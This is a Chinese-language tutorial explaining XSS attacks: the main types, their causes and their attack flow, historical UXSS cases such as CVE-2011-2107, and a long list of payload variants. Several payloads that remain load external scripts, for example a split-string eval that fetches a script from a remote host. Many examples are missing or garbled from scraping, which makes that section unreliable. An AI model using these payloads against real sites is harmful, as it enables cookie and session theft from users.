希望读完本文大家彻底理解XSS攻击,如果读完本文还不清楚,我请你吃饭慢慢告诉你~
话不多说,我们进入正题。
一、简述
跨站脚本(Cross-site scripting,简称为:CSS, 但这会与层叠样式表(Cascading Style Sheets,CSS)的缩写混淆。因此,跨站脚本攻击缩写为XSS)是一种网站应用程序的安全漏洞攻击。
XSS攻击通常指的是通过利用网页开发时留下的漏洞,通过巧妙的方法注入恶意指令代码到网页,使用户加载并执行攻击者恶意制造的网页程序。这些恶意网页程序通常是JavaScript,但实际上也可以包括Java、 VBScript、 LiveScript、ActiveX、 Flash 或者甚至是普通的HTML。攻击成功后,攻击者可能得到包括但不限于更高的权限(如执行一些操作)、私密网页内容、会话和cookie等各种内容。
二、XSS类型
最常见的几种分类:反射型(非持久型)XSS、存储型(持久型)XSS、DOM型XSS、通用型XSS、突变型XSS。

反射型XSS
反射型XSS只是简单的把用户输入的数据从服务器反射给用户浏览器,要利用这个漏洞,攻击者必须以某种方式诱导用户访问一个精心设计的URL(恶意链接),才能实施攻击。
举例来说,当一个网站的代码中包含类似下面的语句:
<?php echo "hello,$_GET['user']
"; ?>
如果未做防范XSS,用户名设为alert("Tz"),则会执行预设好的JavaScript代码。
漏洞成因
当用户的输入或者一些用户可控参数未经处理地输出到页面上,就容易产生XSS漏洞。主要场景有以下几种:
-
将不可信数据插入到HTML标签之间时;// 例如div, p, td;
-
将不可信数据插入到HTML属性里时;// 例如:
-
将不可信数据插入到SCRIPT里时;// 例如:
var message = ” $INPUT “; -
还有插入到Style属性里的情况,同样具有一定的危害性;// 例如
-
使用富文本时,没有使用XSS规则引擎进行编码过滤。
对于以上的几个场景,若服务端或者前端没有做好防范措施,就会出现漏洞隐患。
攻击流程
反射型XSS通常出现在搜索等功能中,需要被攻击者点击对应的链接才能触发,且受到XSS Auditor(chrome内置的XSS保护)、NoScript等防御手段的影响较大,所以它的危害性较存储型要小。


存储型XSS
存储型(或 HTML 注入型/持久型)XSS 攻击最常发生在由社区内容驱动的网站或 Web 邮件网站,不需要特制的链接来执行。黑客仅仅需要提交 XSS 漏洞利用代码(反射型XSS通常只在url中)到一个网站上其他用户可能访问的地方。这些地区可能是博客评论,用户评论,留言板,聊天室,HTML 电子邮件,wikis,和其他的许多地方。一旦用户访问受感染的页,执行是自动的。
漏洞成因
存储型XSS漏洞的成因与反射型的根源类似,不同的是恶意代码会被保存在服务器中,导致其它用户(前端)和管理员(前后端)在访问资源时执行了恶意代码,用户访问服务器-跨站链接-返回跨站代码。
攻击流程

DOM型XSS
通过修改页面的DOM节点形成的XSS,称之为DOM Based XSS。
漏洞成因
DOM型XSS是基于DOM文档对象模型的。对于浏览器来说,DOM文档就是一份XML文档,当有了这个标准的技术之后,通过JavaScript就可以轻松的访问DOM。当确认客户端代码中有DOM型XSS漏洞时,诱使(钓鱼)一名用户访问自己构造的URL,利用步骤和反射型很类似,但是唯一的区别就是,构造的URL参数不用发送到服务器端,可以达到绕过WAF、躲避服务端的检测效果。
攻击示例
<html>
<head>
<title>DOM Based XSS Demo</title>
<script>
function xsstest()
{
var str = document.getElementById("input").value;
document.getElementById("output").innerHTML = "<img
src='"+str+"'></img>";
}
</script>
</head>
<body>
<div id="output"></div>
<input type="text" id="input" size=50 value="" />
<input type="button" value="submit" onclick="xsstest()" />
</body>
</html>
在这段代码中,submit按钮的onclick事件调用了xsstest()函数。而在xsstest()中,修改了页面的DOM节点,通过innerHTML把一段用户数据当作HTML写入到页面中,造成了DOM Based XSS。
通用型XSS
通用型XSS,也叫做UXSS或者Universal XSS,全称Universal Cross-Site Scripting。
上面三种XSS攻击的是因为客户端或服务端的代码开发不严谨等问题而存在漏洞的目标网站或者应用程序。这些攻击的先决条件是访问页面存在漏洞,但是UXSS是一种利用浏览器或者浏览器扩展漏洞来制造产生XSS的条件并执行代码的一种攻击类型。
漏洞成因
Web浏览器是正在使用的最流行的应用程序之一,当一个新漏洞被发现的时候,不管自己利用还是说报告给官方,而这个过程中都有一段不小的时间,这一过程中漏洞都可能被利用于UXSS。
不仅是浏览器本身的漏洞,现在主流浏览器都支持扩展程序的安装,而众多的浏览器扩展程序可能导致带来更多的漏洞和安全问题。因为UXSS攻击不需要网站页面本身存在漏洞,同时可能访问其他安全无漏洞页面,使得UXSS成为XSS里危险和最具破坏性的攻击类型之一。
漏洞案例
IE6或火狐浏览器扩展程序Adobe Acrobat的漏洞
这是一个比较经典的例子。当使用扩展程序时导致错误,使得代码可以执行。这是一个在pdf阅读器中的bug,允许攻击者在客户端执行脚本。构造恶意页面,写入恶意脚本,并利用扩展程序打开pdf时运行代码。tefano Di Paola 和 Giorgio Fedon在一个在Mozilla Firefox浏览器Adobe Reader的插件中可利用的缺陷中第一个记录和描述的UXSS,Adobe插件通过一系列参数允许从外部数据源取数据进行文档表单的填充,如果没有正确的执行,将允许跨站脚本攻击。
案例详见: Acrobat插件中的UXSS报告
Flash Player UXSS 漏洞 – CVE-2011-2107
一个在2011年Flash Player插件(当时的所有版本)中的缺陷使得攻击者通过使用构造的.swf文件,可以访问Gmail设置和添加转发地址。因此攻击者可以收到任意一个被攻破的Gmail帐号的所有邮件副本(发送的时候都会抄送份)。Adobe承认了该漏洞.
案例详见: Flash Player UXSS 漏洞 – CVE-2011-2107报告
移动设备也不例外,而且可以成为XSS攻击的目标。Chrome安卓版存在一个漏洞,允许攻击者将恶意代码注入到Chrome通过Intent对象加载的任意的web页面。
安卓版Chrome浏览器漏洞
案例详见: Issue 144813: Security: UXSS via com.android.browser.application_id Intent extra
突变型XSS
突变型XSS,也叫做mXSS或,全称Mutation-based Cross-Site-Scripting。(mutation,突变,来自遗传学的一个单词,大家都知道的基因突变,gene mutation)
漏洞成因
然而,如果用户所提供的富文本内容通过javascript代码进入innerHTML属性后,一些意外的变化会使得这个认定不再成立:浏览器的渲染引擎会将本来没有任何危害的HTML代码渲染成具有潜在危险的XSS攻击代码。
随后,该段攻击代码,可能会被JS代码中的其它一些流程输出到DOM中或是其它方式被再次渲染,从而导致XSS的执行。 这种由于HTML内容进入innerHTML后发生意外变化,而最终导致XSS的攻击流程。
攻击流程
将拼接的内容置于innerHTML这种操作,在现在的WEB应用代码中十分常见,常见的WEB应用中很多都使用了innerHTML属性,这将会导致潜在的mXSS攻击。从浏览器角度来讲,mXSS对三大主流浏览器(IE,CHROME,FIREFOX)均有影响。
mXSS种类
目前为止已知的mXSS种类,接下来的部分将分别对这几类进行讨论与说明。
-
反引号打破属性边界导致的 mXSS;(该类型是最早被发现并利用的一类mXSS,于2007年被提出,随后被有效的修复)
-
未知元素中的xmlns属性所导致的mXSS;(一些浏览器不支持HTML5的标记,例如IE8,会将article,aside,menu等当作是未知的HTML标签。)
-
CSS中反斜线转义导致的mXSS;(在CSS中,允许用来对字符进行转义,例如:
property: 'v61 lue'表示property:'value',其中61是字母a的ascii码(16进制)。后也可以接unicode,例如:20AC 表示 € 。正常情况下,这种转义不会有问题。但是碰上innerHTML后,一些奇妙的事情就会发生。) -
CSS中双引号实体或转义导致的mXSS;(接着上一部分,依然是CSS中所存在的问题,
"""等双引号的表示形式均可导致这类问题,) -
CSS属性名中的转义所导致的mXSS;
-
非HTML文档中的实体突变;
-
HTML文档中的非HTML上下文的实体突变;
三、XSS攻击代码出现的场景
-
普通的XSS JavaScript注入,示例如下:
-
IMG标签XSS使用JavaScript命令,示例如下:
-
IMG标签无分号无引号,示例如下:
-
IMG标签大小写不敏感,示例如下:
-
HTML编码(必须有分号),示例如下:
-
修正缺陷IMG标签,示例如下:
alert(“XSS”)”>
-
formCharCode标签,示例如下:
-
UTF-8的Unicode编码,示例如下:
-
7位的UTF-8的Unicode编码是没有分号的,示例如下:
-
十六进制编码也是没有分号,示例如下:
-
嵌入式标签,将Javascript分开,示例如下:
-
嵌入式编码标签,将Javascript分开,示例如下:
-
嵌入式换行符,示例如下:
-
嵌入式回车,示例如下:
-
嵌入式多行注入JavaScript,这是XSS极端的例子,示例如下:
-
解决限制字符(要求同页面),示例如下:
<script>z=z+ ’write(“‘</script> <script>z=z+ ’<script’</script> <script>z=z+ ’ src=ht’</script> <script>z=z+ ’tp://ww’</script> <script>z=z+ ’w.shell’</script> <script>z=z+ ’.net/1.’</script> <script>z=z+ ’js></sc’</script> <script>z=z+ ’ript>”)’</script> <script>eval_r(z)</script> -
空字符,示例如下:
perl -e ‘print “”;’ > out
-
空字符2,空字符在国内基本没效果.因为没有地方可以利用,示例如下:
perl -e ‘print “alert(”XSS”)”;’ > out -
Spaces和meta前的IMG标签,示例如下:
-
Non-alpha-non-digit XSS,示例如下:
http://3w.org/XSS/xss.js”> -
Non-alpha-non-digit XSS to 2,示例如下:
-
Non-alpha-non-digit XSS to 3,示例如下:
http://3w.org/XSS/xss.js”> -
双开括号,示例如下:
<alert(“XSS”);//< -
无结束脚本标记(仅火狐等浏览器),示例如下:
<SCRIPT SRC=http://3w.org/XSS/xss.js? -
无结束脚本标记2,示例如下:
-
半开的HTML/JavaScript XSS,示例如下:
-
双开角括号,示例如下:
<iframe src=http://3w.org/XSS.html < -
无单引号 双引号 分号,示例如下:
a=/XSS/ alert(a.source) -
换码过滤的JavaScript,示例如下:
”;alert(‘XSS’);// -
结束Title标签,示例如下:
alert(“XSS”); -
Input Image,示例如下:
-
BODY Image,示例如下:
-
BODY标签,示例如下:
-
IMG Dynsrc,示例如下:
-
IMG Lowsrc,示例如下:
-
BGSOUND,示例如下:
-
STYLE sheet,示例如下:
-
远程样式表,示例如下:
-
List-style-image(列表式),示例如下:
li {list-style-image: url(“javascript:alert(‘XSS’)”);}- XSS
-
IMG VBscript,示例如下:
- XSS
-
META链接url,示例如下:
-
Iframe,示例如下:
-
Frame,示例如下:
-
Table,示例如下:




